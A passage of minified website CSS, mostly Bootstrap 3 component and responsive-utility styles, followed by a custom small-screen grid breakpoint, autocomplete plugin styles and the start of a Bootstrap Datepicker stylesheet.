75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{display:table;content:" "}.panel-body:after{clear:both}.panel-body:before,.panel-body:after{display:table;content:" "}.panel-body:after{clear:both}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0}.panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.list-group .list-group-item:last-child{border-bottom:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table{margin-bottom:0}.panel>.panel-body+.table{border-top:1px solid #ddd}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{margin-top:0;margin-bottom:0;font-size:16px}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-warning{border-color:#fbeed5}.panel-warning>.panel-heading{color:#c09853;background-color:#fcf8e3;border-color:#fbeed5}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#fbeed5}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#fbeed5}.panel-danger{border-color:#eed3d7}.panel-danger>.panel-heading{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#eed3d7}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#eed3d7}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}body.modal-open,.modal-open .navbar-fixed-top,.modal-open .navbar-fixed-bottom{margin-right:15px}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{z-index:1050;width:auto;padding:10px;margin-right:auto;margin-left:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.modal-dialog{right:auto;left:50%;width:600px;padding-top:30px;padding-bottom:30px}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,0.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);opacity:.5;filter:alpha(opacity=50)}.carousel-control.left{background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0.0001)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.5) 0),color-stop(rgba(0,0,0,0.0001) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,0.0001)),to(rgba(0,0,0,0.5)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.0001) 0),color-stop(rgba(0,0,0,0.5) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;left:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media screen and (max-width:400px){@-ms-viewport{width:320px}}.hidden{display:none!important;visibility:hidden!important}.visible-xs{display:none!important}tr.visible-xs{display:none!important}th.visible-xs,td.visible-xs{display:none!important}@media(max-width:767px){.visible-xs{display:block!important}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}tr.visible-xs.visible-sm{display:table-row!important}th.visible-xs.visible-sm,td.visible-xs.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}tr.visible-xs.visible-md{display:table-row!important}th.visible-xs.visible-md,td.visible-xs.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-xs.visible-lg{display:block!important}tr.visible-xs.visible-lg{display:table-row!important}th.visible-xs.visible-lg,td.visible-xs.visible-lg{display:table-cell!important}}.visible-sm{display:none!important}tr.visible-sm{display:none!important}th.visible-sm,td.visible-sm{display:none!important}@media(max-width:767px){.visible-sm.visible-xs{display:block!important}tr.visible-sm.visible-xs{display:table-row!important}th.visible-sm.visible-xs,td.visible-sm.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block!important}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}tr.visible-sm.visible-md{display:table-row!important}th.visible-sm.visible-md,td.visible-sm.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-sm.visible-lg{display:block!important}tr.visible-sm.visible-lg{display:table-row!important}th.visible-sm.visible-lg,td.visible-sm.visible-lg{display:table-cell!important}}.visible-md{display:none!important}tr.visible-md{display:none!important}th.visible-md,td.visible-md{display:none!important}@media(max-width:767px){.visible-md.visible-xs{display:block!important}tr.visible-md.visible-xs{display:table-row!important}th.visible-md.visible-xs,td.visible-md.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}tr.visible-md.visible-sm{display:table-row!important}th.visible-md.visible-sm,td.visible-md.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block!important}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-md.visible-lg{display:block!important}tr.visible-md.visible-lg{display:table-row!important}th.visible-md.visible-lg,td.visible-md.visible-lg{display:table-cell!important}}.visible-lg{display:none!important}tr.visible-lg{display:none!important}th.visible-lg,td.visible-lg{display:none!important}@media(max-width:767px){.visible-lg.visible-xs{display:block!important}tr.visible-lg.visible-xs{display:table-row!important}th.visible-lg.visible-xs,td.visible-lg.visible-xs{display:table-cell!important}}@media(min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}tr.visible-lg.visible-sm{display:table-row!important}th.visible-lg.visible-sm,td.visible-lg.visible-sm{display:table-cell!important}}@media(min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}tr.visible-lg.visible-md{display:table-row!important}th.visible-lg.visible-md,td.visible-lg.visible-md{display:table-cell!important}}@media(min-width:1200px){.visible-lg{display:block!important}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}tr.hidden-xs{display:table-row!important}th.hidden-xs,td.hidden-xs{display:table-cell!important}@media(max-width:767px){.hidden-xs{display:none!important}tr.hidden-xs{display:none!important}th.hidden-xs,td.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm{display:none!important}tr.hidden-xs.hidden-sm{display:none!important}th.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md{display:none!important}tr.hidden-xs.hidden-md{display:none!important}th.hidden-xs.hidden-md,td.hidden-xs.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-xs.hidden-lg{display:none!important}tr.hidden-xs.hidden-lg{display:none!important}th.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}tr.hidden-sm{display:table-row!important}th.hidden-sm,td.hidden-sm{display:table-cell!important}@media(max-width:767px){.hidden-sm.hidden-xs{display:none!important}tr.hidden-sm.hidden-xs{display:none!important}th.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}tr.hidden-sm{display:none!important}th.hidden-sm,td.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md{display:none!important}tr.hidden-sm.hidden-md{display:none!important}th.hidden-sm.hidden-md,td.hidden-sm.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-sm.hidden-lg{display:none!important}tr.hidden-sm.hidden-lg{display:none!important}th.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}tr.hidden-md{display:table-row!important}th.hidden-md,td.hidden-md{display:table-cell!important}@media(max-width:767px){.hidden-md.hidden-xs{display:none!important}tr.hidden-md.hidden-xs{display:none!important}th.hidden-md.hidden-xs,td.hidden-md.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-md.hidden-sm{display:none!important}tr.hidden-md.hidden-sm{display:none!important}th.hidden-md.hidden-sm,td.hidden-md.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}tr.hidden-md{display:none!important}th.hidden-md,td.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-md.hidden-lg{display:none!important}tr.hidden-md.hidden-lg{display:none!important}th.hidden-md.hidden-lg,td.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}tr.hidden-lg{display:table-row!important}th.hidden-lg,td.hidden-lg{display:table-cell!important}@media(max-width:767px){.hidden-lg.hidden-xs{display:none!important}tr.hidden-lg.hidden-xs{display:none!important}th.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs{display:none!important}}@media(min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm{display:none!important}tr.hidden-lg.hidden-sm{display:none!important}th.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md{display:none!important}tr.hidden-lg.hidden-md{display:none!important}th.hidden-lg.hidden-md,td.hidden-lg.hidden-md{display:none!important}}@media(min-width:1200px){.hidden-lg{display:none!important}tr.hidden-lg{display:none!important}th.hidden-lg,td.hidden-lg{display:none!important}}.visible-print{display:none!important}tr.visible-print{display:none!important}th.visible-print,td.visible-print{display:none!important}@media print{.visible-print{display:block!important}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}.hidden-print{display:none!important}tr.hidden-print{display:none!important}th.hidden-print,td.hidden-print{display:none!important}}

/* Bootstrap hack to include 480px to 720px breakpoint*/
.col-ms-1,.col-ms-10,.col-ms-11,.col-ms-12,.col-ms-2,.col-ms-3,.col-ms-4,.col-ms-5,.col-ms-6,.col-ms-7,.col-ms-8,.col-ms-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px) and (max-width:767px) {.col-ms-1,.col-ms-10,.col-ms-11,.col-ms-2,.col-ms-3,.col-ms-4,.col-ms-5,.col-ms-6,.col-ms-7,.col-ms-8,.col-ms-9{float:left}.col-ms-1{width:8.33333%}.col-ms-2{width:16.66667%}.col-ms-3{width:25%}.col-ms-4{width:33.33333%}.col-ms-5{width:41.66667%}.col-ms-6{width:50%}.col-ms-7{width:58.33333%}.col-ms-8{width:66.66667%}.col-ms-9{width:75%}.col-ms-10{width:83.33333%}.col-ms-11{width:91.66667%}.col-ms-12{width:100%}.col-ms-push-1{left:8.33333%}.col-ms-push-2{left:16.66667%}.col-ms-push-3{left:25%}.col-ms-push-4{left:33.33333%}.col-ms-push-5{left:41.66667%}.col-ms-push-6{left:50%}.col-ms-push-7{left:58.33333%}.col-ms-push-8{left:66.66667%}.col-ms-push-9{left:75%}.col-ms-push-10{left:83.33333%}.col-ms-push-11{left:91.66667%}.col-ms-pull-1{right:8.33333%}.col-ms-pull-2{right:16.66667%}.col-ms-pull-3{right:25%}.col-ms-pull-4{right:33.33333%}.col-ms-pull-5{right:41.66667%}.col-ms-pull-6{right:50%}.col-ms-pull-7{right:58.33333%}.col-ms-pull-8{right:66.66667%}.col-ms-pull-9{right:75%}.col-ms-pull-10{right:83.33333%}.col-ms-pull-11{right:91.66667%}.col-ms-offset-1{margin-left:8.33333%}.col-ms-offset-2{margin-left:16.66667%}.col-ms-offset-3{margin-left:25%}.col-ms-offset-4{margin-left:33.33333%}.col-ms-offset-5{margin-left:41.66667%}.col-ms-offset-6{margin-left:50%}.col-ms-offset-7{margin-left:58.33333%}.col-ms-offset-8{margin-left:66.66667%}.col-ms-offset-9{margin-left:75%}.col-ms-offset-10{margin-left:83.33333%}.col-ms-offset-11{margin-left:91.66667%}}@media (min-width:480px) and (max-width:767px){.container{max-width:748px}}

/*****  media queries *****
xs - @media (max-width: 479px)  {}
ms - @media (min-width: 480px) and (max-width: 767px) {}
sm - @media (min-width: 768px) and (max-width: 991px) {}
md - @media (min-width: 992px) and (max-width: 1199px) {}
lg - @media (min-width: 1200px) {}
***/
/** Autocomplete plugin css**/
.autocomplete-input{border:1px solid #eee;border-radius:8px;width:100%;padding:12px 12px 12px 48px;box-sizing:border-box;position:relative;font-size:16px;line-height:1.5;flex:1;background-color:#eee;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:12px}.autocomplete-input:focus,.autocomplete-input[aria-expanded=true]{border-color:rgba(0,0,0,.12);background-color:#fff;outline:none;box-shadow:0 2px 2px rgba(0,0,0,.16)}[data-position=below] .autocomplete-input[aria-expanded=true]{border-bottom-color:transparent;border-radius:8px 8px 0 0}[data-position=above] .autocomplete-input[aria-expanded=true]{border-top-color:transparent;border-radius:0 0 8px 8px;z-index:2}.autocomplete[data-loading=true]:after{content:"";border:3px solid rgba(0,0,0,.12);border-right-color:rgba(0,0,0,.48);border-radius:100%;width:20px;height:20px;position:absolute;right:12px;top:50%;transform:translateY(-50%);animation:rotate 1s linear infinite}.autocomplete-result-list{margin:0;border:1px solid rgba(0,0,0,.12);padding:0;box-sizing:border-box;max-height:296px;overflow-y:auto;background:#fff;list-style:none;box-shadow:0 2px 2px rgba(0,0,0,.16)}[data-position=below] .autocomplete-result-list{margin-top:-1px;border-top-color:transparent;border-radius:0 0 8px 8px;padding-bottom:8px}[data-position=above] .autocomplete-result-list{margin-bottom:-1px;border-bottom-color:transparent;border-radius:8px 8px 0 0;padding-top:8px}.autocomplete-result{cursor:default;padding:12px 12px 12px 48px;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:12px}.autocomplete-result:hover,.autocomplete-result[aria-selected=true]{background-color:rgba(0,0,0,.06)}@keyframes rotate{0%{transform:translateY(-50%) rotate(0deg)}to{transform:translateY(-50%) rotate(359deg)}}
/*!
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}
.datepicker-inline{width:220px}
